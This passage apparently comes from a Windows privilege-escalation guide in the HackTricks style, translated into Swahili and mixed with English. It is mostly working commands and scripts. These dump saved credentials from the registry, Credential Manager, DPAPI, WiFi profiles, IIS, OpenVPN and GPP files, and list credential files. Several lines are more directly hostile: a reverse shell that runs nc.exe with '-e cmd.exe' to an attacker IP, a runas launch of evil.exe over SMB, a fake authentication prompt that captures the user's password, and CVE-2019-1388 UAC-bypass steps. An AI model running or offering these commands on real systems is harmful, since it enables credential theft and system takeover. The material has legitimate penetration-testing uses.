reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr /i "DefaultDomainName DefaultUserName DefaultPassword AltDefaultDomainName AltDefaultUserName AltDefaultPassword LastUsedUsername"
#Other way
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultDomainName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultUserName
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AltDefaultPassword
Credentials manager / Windows vault
From https://www.neowin.net/news/windows-7-exploring-credential-manager-and-windows-vault
Windows Vault inahifadhi akauti za mtumiaji kwa seva, tovuti na programu nyingine ambazo Windows inaweza kuingia kwa watumiaji kiotomatiki. Katika hali ya kwanza, hii inaweza kuonekana kama sasa watumiaji wanaweza kuhifadhi akauti zao za Facebook, akauti za Twitter, akauti za Gmail n.k., ili waingie kiotomatiki kupitia vivinjari. Lakini si hivyo.
Windows Vault inahifadhi akauti ambazo Windows inaweza kuingia kwa watumiaji kiotomatiki, ambayo inamaanisha kwamba programu yoyote ya Windows inayohitaji akauti ili kufikia rasilimali (seva au tovuti) inaweza kutumia Credential Manager & Windows Vault na kutumia akauti zilizotolewa badala ya watumiaji kuingiza jina la mtumiaji na nenosiri kila wakati.
Ila programu zinaposhirikiana na Credential Manager, sidhani kama inawezekana kwao kutumia akauti za rasilimali fulani. Hivyo, ikiwa programu yako inataka kutumia vault, inapaswa kwa namna fulani kuwasiliana na meneja wa akauti na kuomba akauti za rasilimali hiyo kutoka kwenye vault ya uhifadhi wa kawaida.
Tumia cmdkey kuorodhesha akauti zilizohifadhiwa kwenye mashine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Kisha unaweza kutumia runas na chaguo la /savecred ili kutumia akiba ya taarifa za kuingia. Mfano ufuatao unaita binary ya mbali kupitia sehemu ya SMB.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Kutumia runas na seti ya akidi zilizotolewa.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
Note that mimikatz, lazagne, credentialfileview, VaultPasswordView, or from Empire Powershells module.
DPAPI
Data Protection API (DPAPI) inatoa njia ya usimbaji wa data wa simetriki, hasa inayotumika ndani ya mfumo wa uendeshaji wa Windows kwa usimbaji wa funguo za kibinafsi zisizo za simetriki. Usimbaji huu unatumia siri ya mtumiaji au mfumo kuchangia kwa kiasi kikubwa katika entropy.
DPAPI inaruhusu usimbaji wa funguo kupitia funguo za simetriki ambazo zinatokana na siri za kuingia za mtumiaji. Katika hali zinazohusisha usimbaji wa mfumo, inatumia siri za uthibitishaji wa kikoa cha mfumo.
Funguo za RSA za mtumiaji zilizohifadhiwa, kwa kutumia DPAPI, zinahifadhiwa katika saraka ya %APPDATA%\Microsoft\Protect\{SID}, ambapo {SID} inawakilisha Identifier ya Usalama wa mtumiaji. Funguo ya DPAPI, iliyoko pamoja na funguo kuu inayolinda funguo za kibinafsi za mtumiaji katika faili hiyo hiyo, kwa kawaida ina bytes 64 za data za nasibu. (Ni muhimu kutambua kwamba ufikiaji wa saraka hii umewekwa vizuizi, kuzuia orodha ya yaliyomo kupitia amri ya dir katika CMD, ingawa inaweza kuorodheshwa kupitia PowerShell).
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
Unaweza kutumia mimikatz module dpapi::masterkey na hoja sahihi (/pvk au /rpc) ili kuifungua.
Faili za akisi zilizolindwa na nenosiri kuu kwa kawaida zinapatikana katika:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Unaweza kutumia mimikatz module dpapi::cred pamoja na /masterkey inayofaa ili kufungua.
Unaweza kuchota DPAPI nyingi masterkeys kutoka kumbukumbu kwa kutumia sekurlsa::dpapi module (ikiwa wewe ni root).
{{#ref}} dpapi-extracting-passwords.md {{#endref}}
PowerShell Credentials
PowerShell credentials mara nyingi hutumiwa kwa ajili ya scripting na kazi za automatisering kama njia ya kuhifadhi akiba za siri zilizofichwa kwa urahisi. Akiba hizo zinalindwa kwa kutumia DPAPI, ambayo kwa kawaida inamaanisha zinaweza kufunguliwa tu na mtumiaji yule yule kwenye kompyuta ile ile zilipoundwa.
Ili kufungua akiba ya PS kutoka kwenye faili inayoiweka unaweza kufanya:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
Saved RDP Connections
Unaweza kuzipata kwenye HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
na katika HKCU\Software\Microsoft\Terminal Server Client\Servers\
Recently Run Commands
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Meneja ya Akiba ya Kitambulisho cha Desktop ya Kijijini
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Tumia moduli ya Mimikatz dpapi::rdg pamoja na /masterkey inayofaa ili kufungua faili zozote za .rdg
Unaweza kuchota masterkeys nyingi za DPAPI kutoka kwenye kumbukumbu kwa kutumia moduli ya Mimikatz sekurlsa::dpapi
Sticky Notes
Watu mara nyingi hutumia programu ya StickyNotes kwenye vituo vya kazi vya Windows kuhifadhi nywila na taarifa nyingine, bila kujua ni faili ya database. Faili hii iko katika C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite na daima inafaa kutafutwa na kuchunguzwa.
AppCmd.exe
Kumbuka kwamba ili kurejesha nywila kutoka AppCmd.exe unahitaji kuwa Administrator na kuendesha chini ya kiwango cha Juu cha Uaminifu.
AppCmd.exe iko katika saraka ya %systemroot%\system32\inetsrv\ .
Ikiwa faili hii ipo basi inawezekana kwamba baadhi ya akidi zimewekwa na zinaweza kurejeshwa.
Huu ni msimbo uliochukuliwa kutoka PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
Angalia kama C:\Windows\CCM\SCClient.exe ipo.
Wakati wa kufunga hufanywa kwa haki za SYSTEM, nyingi zina udhaifu wa DLL Sideloading (Taarifa kutoka https://github.com/enjoiz/Privesc).
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
Faili na Usajili (Akida)
Akida za Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Funguo za Mhost za Putty SSH
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSH keys in registry
SSH private keys zinaweza kuhifadhiwa ndani ya funguo za registry HKCU\Software\OpenSSH\Agent\Keys hivyo unapaswa kuangalia kama kuna kitu chochote cha kuvutia huko:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
Ikiwa utapata ingizo lolote ndani ya njia hiyo, huenda ikawa ni funguo za SSH zilizohifadhiwa. Inahifadhiwa kwa njia ya usimbaji lakini inaweza kufichuliwa kwa urahisi kwa kutumia https://github.com/ropnop/windows_sshagent_extract.
Taarifa zaidi kuhusu mbinu hii hapa: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
Ikiwa huduma ya ssh-agent haiko inayoendesha na unataka ianze kiotomatiki wakati wa kuanzisha, endesha:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
Tip
Inaonekana kwamba mbinu hii si halali tena. Nilijaribu kuunda funguo za ssh, kuziongeza na
ssh-addna kuingia kupitia ssh kwenye mashine. Usajili HKCU\Software\OpenSSH\Agent\Keys haupo na procmon haikugundua matumizi yadpapi.dllwakati wa uthibitishaji wa funguo zisizo sawa.
Faili zisizo na mtu
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
Unaweza pia kutafuta faili hizi ukitumia metasploit: post/windows/gather/enum_unattend
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
SAM & SYSTEM backups
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
Hati za Wingu
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
Tafuta faili inayoitwa SiteList.xml
Cached GPP Pasword
Kipengele kilikuwa na uwezo wa awali ambacho kiliruhusu usambazaji wa akaunti za wasimamizi wa ndani za kawaida kwenye kundi la mashine kupitia Mipangilio ya Sera ya Kundi (GPP). Hata hivyo, njia hii ilikuwa na kasoro kubwa za usalama. Kwanza, Vitu vya Sera ya Kundi (GPOs), vilivyohifadhiwa kama faili za XML katika SYSVOL, vinaweza kufikiwa na mtumiaji yeyote wa kikoa. Pili, nywila ndani ya GPP hizi, zilizofichwa kwa AES256 kwa kutumia funguo za kawaida zilizoorodheshwa hadharani, zinaweza kufichuliwa na mtumiaji yeyote aliyeidhinishwa. Hii ilileta hatari kubwa, kwani inaweza kuruhusu watumiaji kupata haki za juu.
Ili kupunguza hatari hii, kazi ilitengenezwa kutafuta faili za GPP zilizohifadhiwa kwa ndani zenye uwanja wa "cpassword" ambao si tupu. Punde tu inapo pata faili kama hiyo, kazi hiyo inafichua nywila na inarudisha kitu maalum cha PowerShell. Kitu hiki kinajumuisha maelezo kuhusu GPP na mahali ambapo faili hiyo iko, kusaidia katika kutambua na kurekebisha udhaifu huu wa usalama.
Tafuta katika C:\ProgramData\Microsoft\Group Policy\history au katika C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (kabla ya W Vista) kwa ajili ya faili hizi:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
Ili kufichua cPassword:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
Kutumia crackmapexec kupata nywila:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
IIS Web Config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Mfano wa web.config wenye akidi:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
Akiba za OpenVPN
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
Magogo
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Uliza kwa ajili ya akidi
Unaweza kila wakati kumwomba mtumiaji aingize akidi zake au hata akidi za mtumiaji mwingine ikiwa unafikiri anaweza kujua hizo (zingatia kwamba kuuliza mteja moja kwa moja kwa ajili ya akidi ni hatari sana):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
Majina ya faili yanayoweza kuwa na akidi
Faili zinazojulikana ambazo zamani zilikuwa na nywila katika maandishi wazi au Base64
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
Tafuta faili zote zilizopendekezwa:
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
Credentials in the RecycleBin
Unapaswa pia kuangalia Bin kutafuta akiba ndani yake
Ili kurejesha nywila zilizohifadhiwa na programu kadhaa unaweza kutumia: http://www.nirsoft.net/password_recovery_tools.html
Inside the registry
Funguo zingine zinazowezekana za registry zenye akiba
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
Toa funguo za openssh kutoka kwa rejista.
Historia ya Vivinjari
Unapaswa kuangalia kwa dbs ambapo nywila kutoka Chrome au Firefox zimehifadhiwa.
Pia angalia historia, alama na vipendwa vya vivinjari ili labda baadhi ya nywila zimehifadhiwa huko.
Zana za kutoa nywila kutoka kwa vivinjari:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
Kuandika Upya COM DLL

Component Object Model (COM) ni teknolojia iliyojengwa ndani ya mfumo wa uendeshaji wa Windows inayoruhusu mawasiliano kati ya vipengele vya programu za lugha tofauti. Kila kipengele cha COM kinatambuliwa kupitia kitambulisho cha darasa (CLSID) na kila kipengele kinatoa kazi kupitia moja au zaidi ya interfaces, zinazotambuliwa kupitia kitambulisho cha interface (IIDs).
Darasa na interfaces za COM zinafafanuliwa katika rejista chini ya HKEY\CLASSES\ROOT\CLSID na HKEY\CLASSES\ROOT\Interface mtawalia. Rejista hii inaundwa kwa kuunganisha HKEY\LOCAL\MACHINE\Software\Classes + HKEY\CURRENT\USER\Software\Classes = HKEY\CLASSES\ROOT.
Ndani ya CLSIDs za rejista hii unaweza kupata rejista ya mtoto InProcServer32 ambayo ina thamani ya kawaida inayoelekeza kwenye DLL na thamani inayoitwa ThreadingModel ambayo inaweza kuwa Apartment (Single-Threaded), Free (Multi-Threaded), Both (Single au Multi) au Neutral (Thread Neutral).
Kimsingi, ikiwa unaweza kuandika upya yoyote ya DLLs ambazo zitatekelezwa, unaweza kuinua mamlaka ikiwa hiyo DLL itatekelezwa na mtumiaji tofauti.
Ili kujifunza jinsi washambuliaji wanavyotumia COM Hijacking kama njia ya kudumu angalia:
{{#ref}} com-hijacking.md {{#endref}}
Utafutaji wa Nywila za Kijenerali katika Faili na Rejista
Tafuta maudhui ya faili
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
Tafuta faili yenye jina fulani
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
Tafuta kwenye rejista kwa majina ya funguo na nywila
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
Zana za kutafuta nywila
MSF-Credentials Plugin ni plugin ya msf niliyoitengeneza plugin hii ili kutekeleza kiotomati kila moduli ya POST ya metasploit inayotafuta nywila ndani ya mwathirika.
Winpeas inatafuta kiotomati faili zote zinazokuwa na nywila zilizotajwa katika ukurasa huu.
Lazagne ni zana nyingine nzuri ya kutoa nywila kutoka kwa mfumo.
Zana SessionGopher inatafuta sessions, majina ya watumiaji na nywila za zana kadhaa zinazohifadhi data hii kwa maandiko wazi (PuTTY, WinSCP, FileZilla, SuperPuTTY, na RDP)
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
Fikiria kwamba mchakato unaotembea kama SYSTEM unafungua mchakato mpya (OpenProcess()) kwa ufikiaji kamili. Mchakato huo huo pia unaunda mchakato mpya (CreateProcess()) kwa ruhusa za chini lakini ukirithi handles zote za wazi za mchakato mkuu.
Kisha, ikiwa una ufikiaji kamili kwa mchakato wa chini wa ruhusa, unaweza kuchukua handle wazi kwa mchakato wa ruhusa ulioanzishwa na OpenProcess() na kuingiza shellcode.
Read this example for more information about how to detect and exploit this vulnerability.
Read this other post for a more complete explanation on how to test and abuse more open handlers of processes and threads inherited with different levels of permissions (not only full access).
Named Pipe Client Impersonation
Sehemu za kumbukumbu zilizoshirikiwa, zinazoitwa pipes, zinawezesha mawasiliano ya mchakato na uhamasishaji wa data.
Windows inatoa kipengele kinachoitwa Named Pipes, kinachoruhusu michakato isiyo na uhusiano kushiriki data, hata kupitia mitandao tofauti. Hii inafanana na usanifu wa mteja/server, ambapo majukumu yanafafanuliwa kama named pipe server na named pipe client.
Wakati data inatumwa kupitia pipe na mteja, server iliyoweka pipe ina uwezo wa kuchukua utambulisho wa mteja, ikiwa ina haki zinazohitajika za SeImpersonate. Kutambua mchakato wa ruhusa unaowasiliana kupitia pipe unayoweza kuiga kunatoa fursa ya kupata ruhusa za juu kwa kukubali utambulisho wa mchakato huo mara tu unapoingiliana na pipe uliyounda. Kwa maelekezo ya kutekeleza shambulio kama hilo, mwongozo wa kusaidia unaweza kupatikana here na here.
Pia zana ifuatayo inaruhusu kukamata mawasiliano ya named pipe kwa zana kama burp: https://github.com/gabriel-sztejnworcel/pipe-intercept na zana hii inaruhusu kuorodhesha na kuona pipes zote ili kupata privescs https://github.com/cyberark/PipeViewer
Misc
File Extensions that could execute stuff in Windows
Check out the page https://filesec.io/
Monitoring Command Lines for passwords
Wakati unapata shell kama mtumiaji, kunaweza kuwa na kazi zilizopangwa au michakato mingine inayotekelezwa ambayo inasafirisha akidi kwenye mstari wa amri. Skripti iliyo hapa chini inakamata mistari ya amri za mchakato kila sekunde mbili na kulinganisha hali ya sasa na hali ya awali, ikitoa tofauti zozote.
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
Kuiba nywila kutoka kwa michakato
Kutoka kwa Mtumiaji wa Haki za Chini hadi NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC Bypass
Ikiwa una ufikiaji wa kiolesura cha grafiki (kupitia console au RDP) na UAC imewezeshwa, katika toleo zingine za Microsoft Windows inawezekana kuendesha terminal au mchakato mwingine wowote kama "NT\AUTHORITY SYSTEM" kutoka kwa mtumiaji asiye na haki.
Hii inafanya iwezekane kupandisha haki na kupita UAC kwa wakati mmoja kwa kutumia udhaifu huo huo. Zaidi ya hayo, hakuna haja ya kufunga chochote na binary inayotumika wakati wa mchakato, imesainiwa na kutolewa na Microsoft.
Baadhi ya mifumo iliyoathiriwa ni ifuatayo:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
Ili kutumia udhaifu huu, ni lazima ufanye hatua zifuatazo:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
You have all the necessary files and information in the following GitHub repository:
https://github.com/jas502n/CVE-2019-1388
Kutoka kwa Administrator Medium hadi High Integrity Level / UAC Bypass
Soma hii ili ujifunze kuhusu Viwango vya Uaminifu:
{{#ref}} integrity-levels.md {{#endref}}
Kisha soma hii ili ujifunze kuhusu UAC na UAC bypasses:
{{#ref}} ../authentication-credentials-uac-and-efs/uac-user-account-control.md {{#endref}}
Kutoka kwa Kuondoa/Kuhamasisha/Kubadilisha Folda ya Kichaguliwa hadi SYSTEM EoP
Tekniki iliyoelezwa katika chapisho hili la blog na msimbo wa exploit upatikane hapa.
Shambulio hili kimsingi linajumuisha kutumia kipengele cha kurejesha cha Windows Installer ili kubadilisha faili halali na za uhalifu wakati wa mchakato wa kuondoa. Kwa hili, mshambuliaji anahitaji kuunda msanidi wa MSI mbaya ambayo itatumika kuingilia folda ya C:\Config.Msi, ambayo baadaye itatumika na Windows Installer kuhifadhi faili za kurejesha wakati wa kuondoa pakiti nyingine za MSI ambapo faili za kurejesha zingekuwa zimebadilishwa ili kuwa na mzigo mbaya.
Tekniki iliyofupishwa ni ifuatayo:
- Hatua ya 1 – Kujiandaa kwa Uingiliaji (acha
C:\Config.Msikuwa tupu)
-
Hatua ya 1: Sakinisha MSI
-
Unda
.msiinayosakinisha faili isiyo na madhara (mfano,dummy.txt) katika folda inayoweza kuandikwa (TARGETDIR). -
Weka msanidi kama "UAC Inayokubalika", ili mtumiaji asiye admin aweze kuikimbia.
-
Hifadhi handle wazi kwa faili baada ya kusakinisha.
